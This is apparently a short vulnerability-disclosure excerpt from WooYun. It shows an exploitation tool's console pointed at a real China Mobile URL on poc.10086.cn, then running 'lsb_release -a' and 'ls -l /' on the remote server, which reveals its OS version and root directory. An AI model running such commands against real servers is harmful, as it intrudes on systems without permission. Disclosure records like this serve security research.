 >url http://poc.10086.cn/Provisioning/action/toWap.action
Set URL:http://poc.10086.cn/Provisioning/action/toWap.action
>lsb_release -a
LSB Version:    :core-3.1-amd64:core-3.1-ia32:core-3.1-noarch:graphics-3.1-amd64
:graphics-3.1-ia32:graphics-3.1-noarch
Distributor ID: RedHatEnterpriseServer
Description:    Red Hat Enterprise Linux Server release 5.3 (Tikanga)
Release:        5.3
Codename:       Tikanga
>ls -l /
总计 186
drwxr-xr-x   2 root root  4096 2011-07-06 bin
drwxr-xr-x   4 root root  1024 2011-07-06 boot
drwxr-xr-x  12 root root  3960 07-20 00:41 dev
drwxr-xr-x 108 root root 12288 08-02 04:02 etc
drwxr-xr-x   3 root root  4096 02-26 17:57 export
drwxr-xr-x  15 root root  4096 02-13 15:13 home
drwxr-xr-x  11 root root  4096 2011-07-07 lib
drwxr-xr-x   7 root root  4096 2011-07-08 lib64
drwx------   2 root root 16384 2011-07-06 lost+found
drwxr-xr-x   2 root root  4096 2008-08-08 media
drwxr-xr-x   2 root root     0 2011-12-27 misc
dr-xr-xr-x   8 root root 20480 2009-01-07 mnt
drwxr-xr-x   2 root root     0 2011-12-27 net
www.wooyun.org